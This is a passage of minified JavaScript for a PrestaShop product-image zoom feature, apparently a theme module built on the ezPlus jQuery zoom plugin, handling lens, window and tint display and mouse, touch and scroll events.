prestashop.on('updatedProduct',function(e){if(!$('.quickview').length){applyProductElevateZoom('#content',$('.product-images li img.selected:visible').attr('data-image-large-src'))}else{applyProductElevateZoom('.quickview',$('.product-images li img.selected:visible').attr('data-image-large-src'))}});prestashop.on('clickQuickView',function(e){setTimeout(function(){applyProductElevateZoom('.quickview',$('.product-images div img.selected:visible').attr('data-image-large-src'))},1000)})});$(window).on('resize',function(){$('.zoomContainer').remove();if(!$('.quickview').length){applyProductElevateZoom('#content',$('.product-images div img.selected:visible').attr('data-image-large-src'))}else{applyProductElevateZoom('.quickview',$('.product-images div img.selected:visible').attr('data-image-large-src'))}});function applyProductElevateZoom(container,image){var bigimage=image;if(JXPRODUCTZOOMER_IS_MOBILE||(typeof(contentOnly)!='undefined')&&contentOnly){JXPRODUCTZOOMER_ZOOM_TYPE='lens';JXPRODUCTZOOMER_ZOOM_SHOW_LENS=!0}
if(JXPRODUCTZOOMER_ZOOM_TYPE=='inner'){JXPRODUCTZOOMER_ZOOM_SCROLL=!1;JXPRODUCTZOOMER_ZOOM_LEVEL=1}
if(JXPRODUCTZOOMER_ZOOM_TYPE=='lens'){JXPRODUCTZOOMER_ZOOM_BORDER_SIZE=JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE;JXPRODUCTZOOMER_ZOOM_BORDER_COLOR=JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR}
$(container).find('.product-cover img').ezPlus({attrBigImageSrc:bigimage,zoomType:JXPRODUCTZOOMER_ZOOM_TYPE,zoomContainerAppendTo:$(container).find('.product-cover'),responsive:JXPRODUCTZOOMER_ZOOM_RESPONSIVE,cursor:JXPRODUCTZOOMER_ZOOM_CURSOR,easing:JXPRODUCTZOOMER_ZOOM_EASING,easingAmount:JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT,scrollZoom:JXPRODUCTZOOMER_ZOOM_SCROLL,zoomLevel:JXPRODUCTZOOMER_ZOOM_LEVEL,minZoomLevel:JXPRODUCTZOOMER_ZOOM_MIN_LEVEL,maxZoomLevel:JXPRODUCTZOOMER_ZOOM_MAX_LEVEL,scrollZoomIncrement:JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT,touchEnabled:!1,zIndex:5,zoomWindowFadeIn:JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN,zoomWindowFadeOut:JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT,zoomWindowWidth:JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH,zoomWindowHeight:JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT,zoomWindowOffsetX:JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X,zoomWindowOffsetY:JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y,zoomWindowPosition:JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION,zoomWindowBgColour:JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR,borderSize:JXPRODUCTZOOMER_ZOOM_BORDER_SIZE,borderColour:JXPRODUCTZOOMER_ZOOM_BORDER_COLOR,showLens:JXPRODUCTZOOMER_ZOOM_SHOW_LENS,lensSize:JXPRODUCTZOOMER_ZOOM_LENS_SIZE,lensFadeIn:JXPRODUCTZOOMER_ZOOM_FADE_IN,lensFadeOut:JXPRODUCTZOOMER_ZOOM_FADE_OUT,lensOpacity:JXPRODUCTZOOMER_ZOOM_LENS_OPACITY,lensShape:JXPRODUCTZOOMER_ZOOM_LENS_SHAPE,lensColour:JXPRODUCTZOOMER_ZOOM_LENS_COLOUR,lensBorderSize:JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE,lensBorderColour:JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR,containLensZoom:JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM,tint:JXPRODUCTZOOMER_ZOOM_TINT,tintColour:JXPRODUCTZOOMER_ZOOM_TINT_COLOUR,tintOpacity:JXPRODUCTZOOMER_ZOOM_TINT_OPACITY,zoomTintFadeIn:JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN,zoomTintFadeOut:JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT,onZoomedImageLoaded:function(){if(!JXPRODUCTZOOMER_FANCY_BOX){$('.layer').hide()}},respond:[{range:'1-767',zoomType:'lens'}]})};if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}
F.prototype=obj;return new F()}}(function($,window,document,undefined){var EZP={init:function(options,elem){var self=this;var $galleries;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.ezPlus.options,self.responsiveConfig(options||{}));self.imageSrc=self.$elem.data(self.options.attrImageZoomSrc)?self.$elem.data(self.options.attrImageZoomSrc):self.$elem.attr('src');if(!self.options.enabled){return}
if(self.options.tint){self.options.lensColour='transparent';self.options.lensOpacity='1'}
if(self.options.zoomType==='inner'){self.options.showLens=!1}
if(self.options.zoomType==='lens'){self.options.zoomWindowWidth=0}
if(self.options.zoomId===-1){self.options.zoomId=generateUUID()}
self.$elem.parent().removeAttr('title').removeAttr('alt');self.zoomImage=self.imageSrc;self.refresh(1);$galleries=$(self.options.gallery?('#'+self.options.gallery):self.options.gallerySelector);$galleries.on('click.zoom',self.options.galleryItem,function(e){if(self.options.galleryActiveClass){$(self.options.galleryItem,$galleries).removeClass(self.options.galleryActiveClass);$(this).addClass(self.options.galleryActiveClass)}
if(this.tagName==='A'){e.preventDefault()}
if($(this).data(self.options.attrImageZoomSrc)){self.zoomImagePre=$(this).data(self.options.attrImageZoomSrc)}
else{self.zoomImagePre=$(this).data('image')}
self.swaptheimage($(this).data('image'),self.zoomImagePre);if(this.tagName==='A'){return!1}});function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x3|0x8)).toString(16)});return uuid}},refresh:function(length){var self=this;setTimeout(function(){self.fetch(self.imageSrc,self.$elem,self.options.minZoomLevel)},length||self.options.refresh)},fetch:function(imgsrc,element,minZoom){var self=this;var newImg=new Image();newImg.onload=function(){if(newImg.width/element.width()<=minZoom){self.largeWidth=element.width()*minZoom}else{self.largeWidth=newImg.width}
if(newImg.height/element.height()<=minZoom){self.largeHeight=element.height()*minZoom}else{self.largeHeight=newImg.height}
self.startZoom();self.currentImage=self.imageSrc;self.options.onZoomedImageLoaded(self.$elem)};self.setImageSource(newImg,imgsrc);return},setImageSource:function(image,src){image.src=src},startZoom:function(){var self=this;self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.isWindowActive=!1;self.isLensActive=!1;self.isTintActive=!1;self.overWindow=!1;if(self.options.imageCrossfade){self.zoomWrap=self.$elem.wrap('<div style="height:'+self.nzHeight+'px;width:'+self.nzWidth+'px;" class="zoomWrapper" />');self.$elem.css('position','absolute')}
self.zoomLock=1;self.scrollingLock=!1;self.changeBgSize=!1;self.currentZoomLevel=self.options.zoomLevel;self.updateOffset(self);self.widthRatio=(self.largeWidth/self.currentZoomLevel)/self.nzWidth;self.heightRatio=(self.largeHeight/self.currentZoomLevel)/self.nzHeight;function getWindowZoomStyle(){return 'display: none;'+'position: absolute;'+'float: left;'+'height: '+String(self.options.zoomWindowHeight)+'px;'+'width: '+String(self.options.zoomWindowWidth)+'px;'+'text-align: center;'+'border: '+String(self.options.borderSize)+'px solid '+self.options.borderColour+';'+'background-size: '+self.largeWidth/self.currentZoomLevel+'px '+self.largeHeight/self.currentZoomLevel+'px;'+'background-position: 0px 0px;'+'background-repeat: no-repeat;'+'background-color: '+String(self.options.zoomWindowBgColour)+';'+'overflow: hidden;'+'z-index: 100;'}
if(self.options.zoomType==='window'){self.zoomWindowStyle=getWindowZoomStyle()}
function getInnerZoomStyle(){var borderWidth=self.$elem.css('border-left-width');return 'display: none;'+'position: absolute;'+'float: left;'+'height: '+String(self.nzHeight)+'px;'+'width: '+String(self.nzWidth)+'px;'+'margin-top: '+String(borderWidth)+';'+'margin-left: '+String(borderWidth)+';'+'border: '+String(self.options.borderSize)+'px solid '+self.options.borderColour+';'+'background-position: 0px 0px;'+'background-repeat: no-repeat;'+'cursor:'+(self.options.cursor)+';'+'overflow: hidden;'+'zindex: '+self.options.zIndex+";"}
if(self.options.zoomType==='inner'){self.zoomWindowStyle=getInnerZoomStyle()}
function getWindowLensStyle(){if(self.nzHeight<self.options.zoomWindowHeight/self.heightRatio){self.lensHeight=self.nzHeight}
else{self.lensHeight=String(self.options.zoomWindowHeight/self.heightRatio)}
if(self.largeWidth<self.options.zoomWindowWidth){self.lensWidth=self.nzWidth}
else{self.lensWidth=String(self.options.zoomWindowWidth/self.widthRatio)}
return 'display: none;'+'position: absolute;'+'float: right;'+'height: '+self.lensHeight+'px;'+'width: '+self.lensWidth+'px;'+'border: '+(self.options.lensBorderSize)+'px'+' solid '+(self.options.lensBorderColour)+';'+'background-position: 0px 0px;'+'background-repeat: no-repeat;'+'background-color: '+(self.options.lensColour)+';'+'opacity: '+(self.options.lensOpacity)+';'+'filter: alpha(opacity = '+(self.options.lensOpacity*100)+');'+'zoom: 1;'+'cursor:'+(self.options.cursor)+';'+'z-index: 999;'+'overflow: hidden;'}
if(self.options.zoomType==='window'){self.lensStyle=getWindowLensStyle()}
self.tintStyle='display: block;'+'position: absolute;'+'height: '+self.nzHeight+'px;'+'width: '+self.nzWidth+'px;'+'background-color: '+self.options.tintColour+';'+'filter: alpha(opacity=0);'+'opacity: 0;';self.lensRound='';if(self.options.zoomType==='lens'){self.lensStyle='display: none;'+'position: absolute;'+'float: left;'+'height:'+String(self.options.lensSize)+'px;'+'width:'+String(self.options.lensSize)+'px;'+'border: '+String(self.options.borderSize)+'px solid '+self.options.borderColour+';'+'background-position: 0px 0px;'+'background-repeat: no-repeat;'+'background-color: '+self.options.lensColour+";"+'cursor:'+(self.options.cursor)+';'}
if(self.options.lensShape==='round'){self.lensRound='border-radius: '+String(self.options.lensSize/2+self.options.borderSize)+'px;'}
self.zoomContainer=$('<div class="zoomContainer" '+'uuid="'+self.options.zoomId+'"'+'style="'+'position: absolute;'+'top: '+self.nzOffset.top+'px;'+'left: '+self.nzOffset.left+'px;'+'height: '+self.nzHeight+'px;'+''+'width: '+self.nzWidth+'px;'+'z-index: '+self.options.zIndex+'"></div>');if(self.$elem.attr('id')){self.zoomContainer.attr('id',self.$elem.attr('id')+'-zoomContainer')}
$(self.options.zoomContainerAppendTo).append(self.zoomContainer);if(self.options.containLensZoom&&self.options.zoomType==='lens'){self.zoomContainer.css('overflow','hidden')}
if(self.options.zoomType!=='inner'){self.zoomLens=$('<div class="zoomLens" style="'+self.lensStyle+self.lensRound+'">&nbsp;</div>').appendTo(self.zoomContainer).click(function(){self.$elem.trigger('click')});if(self.options.tint){self.tintContainer=$('<div/>').addClass('tintContainer');self.zoomTint=$('<div class="zoomTint" style="'+self.tintStyle+'"></div>');self.zoomLens.wrap(self.tintContainer);self.zoomTintcss=self.zoomLens.after(self.zoomTint);self.zoomTintImage=$('<img style="'+'position: absolute;'+'top: 0px;'+'left: 0px;'+'height: '+self.nzHeight+'px;" '+'width: '+self.nzWidth+'px; '+'max-width: none; '+'src="'+self.$elem.attr('src')+'">').appendTo(self.zoomLens).click(function(){self.$elem.trigger('click')})}}
var targetZoomContainer=isNaN(self.options.zoomWindowPosition)?'body':self.zoomContainer;self.zoomWindow=$('<div style="'+'z-index: 999;'+'top: '+(self.windowOffsetTop)+'px;'+'left: '+(self.windowOffsetLeft)+'px;'+self.zoomWindowStyle+'" class="zoomWindow">&nbsp;</div>').appendTo(targetZoomContainer).click(function(){self.$elem.trigger('click')});self.zoomWindowContainer=$('<div/>').addClass('zoomWindowContainer').css('width',self.options.zoomWindowWidth);self.zoomWindow.wrap(self.zoomWindowContainer);if(self.options.zoomType==='lens'){self.zoomLens.css('background-image','url("'+self.imageSrc+'")')}
if(self.options.zoomType==='window'){self.zoomWindow.css('background-image','url("'+self.imageSrc+'")')}
if(self.options.zoomType==='inner'){self.zoomWindow.css('background-image','url("'+self.imageSrc+'")')}
if(self.options.touchEnabled){self.$elem.bind('touchmove.ezpspace',function(e){e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.setPosition(touch)});self.zoomContainer.bind('touchmove.ezpspace',function(e){self.setElements('show');e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.setPosition(touch)});self.zoomContainer.bind('touchend.ezpspace',function(e){self.showHideWindow('hide');if(self.options.showLens){self.showHideLens('hide')}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('hide')}});self.$elem.bind('touchend.ezpspace',function(e){self.showHideWindow('hide');if(self.options.showLens){self.showHideLens('hide')}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('hide')}});if(self.options.showLens){self.zoomLens.bind('touchmove.ezpspace',function(e){e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.setPosition(touch)});self.zoomLens.bind('touchend.ezpspace',function(e){self.showHideWindow('hide');if(self.options.showLens){self.showHideLens('hide')}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('hide')}})}}
self.$elem.bind('mousemove.ezpspace',function(e){if(self.overWindow===!1){self.setElements('show')}
if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY});self.zoomContainer.bind('click.ezpspace touchstart.ezpspace',function(e){if(self.overWindow===!1){self.setElements('show')}
mouseMoveZoomHandler(e)});self.zoomContainer.bind('mousemove.ezpspace',function(e){if(self.overWindow===!1){self.setElements('show')}
mouseMoveZoomHandler(e)});function mouseMoveZoomHandler(e){if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY}
var elementToTrack=null;if(self.options.zoomType!=='inner'){elementToTrack=self.zoomLens}
if(self.options.tint&&self.options.zoomType!=='inner'){elementToTrack=self.zoomTint}
if(self.options.zoomType==='inner'){elementToTrack=self.zoomWindow}
if(elementToTrack){elementToTrack.bind('mousemove.ezpspace',mouseMoveZoomHandler)}
self.zoomContainer.add(self.$elem).mouseenter(function(){if(self.overWindow===!1){self.setElements('show')}}).mouseleave(function(){if(!self.scrollLock){self.setElements('hide');self.options.onDestroy(self.$elem)}});if(self.options.zoomType!=='inner'){self.zoomWindow.mouseenter(function(){self.overWindow=!0;self.setElements('hide')}).mouseleave(function(){self.overWindow=!1})}
if(self.options.minZoomLevel){self.minZoomLevel=self.options.minZoomLevel}
else{self.minZoomLevel=self.options.scrollZoomIncrement*2}
if(self.options.scrollZoom){self.zoomContainer.add(self.$elem).bind('wheel DOMMouseScroll MozMousePixelScroll',function(e){self.scrollLock=!0;clearTimeout($.data(this,'timer'));$.data(this,'timer',setTimeout(function(){self.scrollLock=!1},250));var theEvent=e.originalEvent.deltaY||e.originalEvent.detail*-1;e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();if(theEvent==0){return!1}
if(theEvent/120>0){var nextZoomLevel=parseFloat(self.currentZoomLevel)-self.options.scrollZoomIncrement;if(nextZoomLevel>=parseFloat(self.minZoomLevel)){self.changeZoomLevel(nextZoomLevel)}}
else{if((!self.fullheight&&!self.fullwidth)||!self.options.mantainZoomAspectRatio){var nextZoomLevel=parseFloat(self.currentZoomLevel)+self.options.scrollZoomIncrement;if(self.options.maxZoomLevel){if(nextZoomLevel<=self.options.maxZoomLevel){self.changeZoomLevel(nextZoomLevel)}}
else{self.changeZoomLevel(nextZoomLevel)}}}
return!1})}},destroy:function(){var self=this;self.$elem.unbind('ezpspace');$(self.zoomContainer).remove();if(self.options.loadingIcon&&!!self.spinner&&!!self.spinner.length){self.spinner.remove();delete self.spinner}},getIdentifier:function(){var self=this;return self.options.zoomId},setElements:function(type){var self=this;if(!self.options.zoomEnabled){return!1}
if(type==='show'){if(self.isWindowSet){if(self.options.zoomType==='inner'){self.showHideWindow('show')}
if(self.options.zoomType==='window'){self.showHideWindow('show')}
if(self.options.showLens){self.showHideLens('show')}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('show')}}}
if(type==='hide'){if(self.options.zoomType==='window'){self.showHideWindow('hide')}
if(!self.options.tint){self.showHideWindow('hide')}
if(self.options.showLens){self.showHideLens('hide')}
if(self.options.tint){self.showHideTint('hide')}}},setPosition:function(e){var self=this;if(!self.options.zoomEnabled){return!1}
self.nzHeight=self.$elem.height();self.nzWidth=self.$elem.width();self.updateOffset(self);if(self.options.tint&&self.options.zoomType!=='inner'){self.zoomTint.css({top:0,left:0})}
if(self.options.responsive&&!self.options.scrollZoom){if(self.options.showLens){var lensHeight,lensWidth;if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){self.lensHeight=self.nzHeight}
else{self.lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.largeWidth<self.options.zoomWindowWidth){self.lensWidth=self.nzWidth}
else{self.lensWidth=(self.options.zoomWindowWidth/self.widthRatio)}
self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType!=='lens'){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){self.lensHeight=self.nzHeight}
else{self.lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.nzWidth<self.options.zoomWindowHeight/self.heightRatio){self.lensWidth=self.nzWidth}
else{self.lensWidth=String((self.options.zoomWindowWidth/self.widthRatio))}
self.zoomLens.css({'width':self.lensWidth,'height':self.lensHeight});if(self.options.tint){self.zoomTintImage.css({'width':self.nzWidth,'height':self.nzHeight})}}
if(self.options.zoomType==='lens'){self.zoomLens.css({width:String(self.options.lensSize)+'px',height:String(self.options.lensSize)+'px'})}}}
self.zoomContainer.css({top:self.nzOffset.top,left:self.nzOffset.left,width:self.nzWidth,height:self.nzHeight});self.mouseLeft=parseInt(e.pageX-self.nzOffset.left);self.mouseTop=parseInt(e.pageY-self.nzOffset.top);if(self.options.zoomType==='window'){var zoomLensHeight=self.zoomLens.height()/2;var zoomLensWidth=self.zoomLens.width()/2;self.Etoppos=(self.mouseTop<0+zoomLensHeight);self.Eboppos=(self.mouseTop>self.nzHeight-zoomLensHeight-(self.options.lensBorderSize*2));self.Eloppos=(self.mouseLeft<0+zoomLensWidth);self.Eroppos=(self.mouseLeft>(self.nzWidth-zoomLensWidth-(self.options.lensBorderSize*2)))}
if(self.options.zoomType==='inner'){self.Etoppos=(self.mouseTop<((self.nzHeight/2)/self.heightRatio));self.Eboppos=(self.mouseTop>(self.nzHeight-((self.nzHeight/2)/self.heightRatio)));self.Eloppos=(self.mouseLeft<0+(((self.nzWidth/2)/self.widthRatio)));self.Eroppos=(self.mouseLeft>(self.nzWidth-(self.nzWidth/2)/self.widthRatio-(self.options.lensBorderSize*2)))}
if(self.mouseLeft<0||self.mouseTop<0||self.mouseLeft>self.nzWidth||self.mouseTop>self.nzHeight){self.setElements('hide');return}
else{if(self.options.showLens){self.lensLeftPos=String(Math.floor(self.mouseLeft-self.zoomLens.width()/2));self.lensTopPos=String(Math.floor(self.mouseTop-self.zoomLens.height()/2))}
if(self.Etoppos){self.lensTopPos=0}
if(self.Eloppos){self.windowLeftPos=0;self.lensLeftPos=0;self.tintpos=0}
if(self.options.zoomType==='window'){if(self.Eboppos){self.lensTopPos=Math.max((self.nzHeight)-self.zoomLens.height()-(self.options.lensBorderSize*2),0)}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.zoomLens.width())-(self.options.lensBorderSize*2))}}
if(self.options.zoomType==='inner'){if(self.Eboppos){self.lensTopPos=Math.max(((self.nzHeight)-(self.options.lensBorderSize*2)),0)}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.nzWidth)-(self.options.lensBorderSize*2))}}
if(self.options.zoomType==='lens'){self.windowLeftPos=String(((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomLens.width()/2)*(-1));self.windowTopPos=String(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomLens.height()/2)*(-1));self.zoomLens.css('background-position',self.windowLeftPos+'px '+self.windowTopPos+'px');if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
self.zoomWindow.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
else{if(self.options.zoomType==='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
self.zoomWindow.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
self.changeBgSize=!1}
self.setWindowPosition(e)}
if(self.options.tint&&self.options.zoomType!=='inner'){self.setTintPosition(e)}
if(self.options.zoomType==='window'){self.setWindowPosition(e)}
if(self.options.zoomType==='inner'){self.setWindowPosition(e)}
if(self.options.showLens){if(self.fullwidth&&self.options.zoomType!=='lens'){self.lensLeftPos=0}
self.zoomLens.css({left:self.lensLeftPos+'px',top:self.lensTopPos+'px'})}}},showHideZoomContainer:function(change){var self=this;if(change==='show'){if(self.zoomContainer){self.zoomContainer.show()}}
if(change==='hide'){if(self.zoomContainer){self.zoomContainer.hide()}}},showHideWindow:function(change){var self=this;if(change==='show'){if(!self.isWindowActive&&self.zoomWindow){self.options.onShow(self);if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(!0,!0,!1).fadeIn(self.options.zoomWindowFadeIn)}
else{self.zoomWindow.show()}
self.isWindowActive=!0}}
if(change==='hide'){if(self.isWindowActive){if(self.options.zoomWindowFadeOut){self.zoomWindow.stop(!0,!0).fadeOut(self.options.zoomWindowFadeOut,function(){if(self.loop){clearInterval(self.loop);self.loop=!1}})}
else{self.zoomWindow.hide()}
self.isWindowActive=!1}}},showHideLens:function(change){var self=this;if(change==='show'){if(!self.isLensActive){if(self.zoomLens){if(self.options.lensFadeIn){self.zoomLens.stop(!0,!0,!1).fadeIn(self.options.lensFadeIn)}
else{self.zoomLens.show()}}
self.isLensActive=!0}}
if(change==='hide'){if(self.isLensActive){if(self.zoomLens){if(self.options.lensFadeOut){self.zoomLens.stop(!0,!0).fadeOut(self.options.lensFadeOut)}
else{self.zoomLens.hide()}}
self.isLensActive=!1}}},showHideTint:function(change){var self=this;if(change==='show'){if(!self.isTintActive&&self.zoomTint){if(self.options.zoomTintFadeIn){self.zoomTint.css('opacity',self.options.tintOpacity).animate().stop(!0,!0).fadeIn('slow')}
else{self.zoomTint.css('opacity',self.options.tintOpacity).animate();self.zoomTint.show()}
self.isTintActive=!0}}
if(change==='hide'){if(self.isTintActive){if(self.options.zoomTintFadeOut){self.zoomTint.stop(!0,!0).fadeOut(self.options.zoomTintFadeOut)}
else{self.zoomTint.hide()}
self.isTintActive=!1}}},setLensPosition:function(e){},setWindowPosition:function(e){var self=this;if(!isNaN(self.options.zoomWindowPosition)){switch(self.options.zoomWindowPosition){case 1:self.windowOffsetTop=(self.options.zoomWindowOffsetY);self.windowOffsetLeft=(+self.nzWidth);break;case 2:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.nzWidth)}
else{$.noop()}
break;case 3:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.nzWidth);break;case 4:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth);break;case 5:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 6:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1)}
else{$.noop()}
break;case 7:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=0;break;case 8:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 9:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 10:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1)}
else{$.noop()}
break;case 11:self.windowOffsetTop=(self.options.zoomWindowOffsetY);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 12:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 13:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(0);break;case 14:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1)}
else{$.noop()}
break;case 15:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 16:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth);break;default:self.windowOffsetTop=(self.options.zoomWindowOffsetY);self.windowOffsetLeft=(self.nzWidth)}}
else{self.externalContainer=$(self.options.zoomWindowPosition);if(!self.externalContainer.length){self.externalContainer=$('#'+self.options.zoomWindowPosition)}
self.externalContainerWidth=self.externalContainer.width();self.externalContainerHeight=self.externalContainer.height();self.externalContainerOffset=self.externalContainer.offset();self.windowOffsetTop=self.externalContainerOffset.top;self.windowOffsetLeft=self.externalContainerOffset.left}
self.isWindowSet=!0;self.windowOffsetTop=self.windowOffsetTop+self.options.zoomWindowOffsetY;self.windowOffsetLeft=self.windowOffsetLeft+self.options.zoomWindowOffsetX;self.zoomWindow.css({top:self.windowOffsetTop,left:self.windowOffsetLeft});if(self.options.zoomType==='inner'){self.zoomWindow.css({top:0,left:0})}
self.windowLeftPos=String(((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*(-1));self.windowTopPos=String(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*(-1));if(self.Etoppos){self.windowTopPos=0}
if(self.Eloppos){self.windowLeftPos=0}
if(self.Eboppos){self.windowTopPos=(self.largeHeight/self.currentZoomLevel-self.zoomWindow.height())*(-1)}
if(self.Eroppos){self.windowLeftPos=((self.largeWidth/self.currentZoomLevel-self.zoomWindow.width())*(-1))}
if(self.fullheight){self.windowTopPos=0}
if(self.fullwidth){self.windowLeftPos=0}
if(self.options.zoomType==='window'||self.options.zoomType==='inner'){if(self.zoomLock===1){if(self.widthRatio<=1){self.windowLeftPos=0}
if(self.heightRatio<=1){self.windowTopPos=0}}
if(self.options.zoomType==='window'){if(self.largeHeight<self.options.zoomWindowHeight){self.windowTopPos=0}
if(self.largeWidth<self.options.zoomWindowWidth){self.windowLeftPos=0}}
if(self.options.easing){if(!self.xp){self.xp=0}
if(!self.yp){self.yp=0}
var interval=16;if(Number.isInteger(parseInt(self.options.easing))){interval=parseInt(self.options.easing)}
if(!self.loop){self.loop=setInterval(function(){self.xp+=(self.windowLeftPos-self.xp)/self.options.easingAmount;self.yp+=(self.windowTopPos-self.yp)/self.options.easingAmount;if(self.scrollingLock){clearInterval(self.loop);self.xp=self.windowLeftPos;self.yp=self.windowTopPos;self.xp=((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*(-1);self.yp=(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*(-1));if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
self.zoomWindow.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
else{if(self.options.zoomType!=='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvalueheight+'px')}
self.zoomWindow.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
self.changeBgSize=!1}
self.zoomWindow.css('background-position',self.windowLeftPos+'px '+self.windowTopPos+'px');self.scrollingLock=!1;self.loop=!1}
else if(Math.round(Math.abs(self.xp-self.windowLeftPos)+Math.abs(self.yp-self.windowTopPos))<1){clearInterval(self.loop);self.zoomWindow.css('background-position',self.windowLeftPos+'px '+self.windowTopPos+'px');self.loop=!1}
else{if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
self.zoomWindow.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
else{if(self.options.zoomType!=='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
